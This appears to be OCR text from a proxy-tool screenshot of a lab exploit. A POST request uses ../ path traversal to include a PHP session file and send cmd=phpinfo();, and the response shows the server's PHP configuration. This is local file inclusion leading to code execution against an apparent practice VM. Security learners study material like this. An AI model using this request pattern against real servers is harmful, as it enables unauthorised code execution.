 Request
Pretty Raw Hex
\n
1 POST /vuln_test/file_include/sess.php?file=
../../../../../../../../var/lib/php/sessions/sess_nkcadrhmd1os6cf25he132
ug9c HTTP/1.1
2 Host: 192.168.110.11
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 14
12
13 cmd=phpinfo();
Response
Pretty Raw Hex Render
\n
name|s:28:"
PHP Version 7.4.33
System Linux takagi-VirtualBox 5.19.0-40-generic #41~22.04
UTC 2 x86_64
Build Date Feb 14 2023 18:31:54
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/apache2
Loaded Configuration File /etc/php/7.4/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.4/apache2/conf.d
Additional .ini files parsed /etc/php/7.4/apache2/conf.d/10-mysqlnd.ini, /etc/php/
/etc/php/7.4/apache2/conf.d/10-pdo.ini, /etc/php/7.4/a
bcmath.ini, /etc/php/7.4/apache2/conf.d/20-bz2.ini, /e
/etc/php/7.4/apache2/conf.d/20-ctype.ini, /etc/php/7.4
dom.ini, /etc/php/7.4/apache2/conf.d/20-exif.ini, /etc/p
/etc/php/7.4/apache2/conf.d/20-fileinfo.ini, /etc/php/7.
gd.ini, /etc/php/7.4/apache2/conf.d/20-gettext.ini, /etc
/etc/php/7.4/apache2/conf.d/20-intl.ini, /etc/php/7.4/ap
mbstring.ini, /etc/php/7.4/apache2/conf.d/20-mysqli.in
/etc/php/7.4/apache2/conf.d/20-phar.ini, /etc/php/7.4/
readline.ini, /etc/php/7.4/apache2/conf.d/20-shmop.in
/etc/php/7.4/apache2/conf.d/20-sockets.ini, /etc/php/7
/etc/php/7.4/apache2/conf.d/20-sysvsem.ini, /etc/php
/etc/php/7.4/apache2/conf.d/20-tokenizer.ini, /etc/php
/etc/php/7.4/apache2/conf.d/20-xmlwriter.ini, /etc/php
/etc/php/7.4/apache2/conf.d/20-zip.ini
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902
Zend Extension Build API320190902,NTS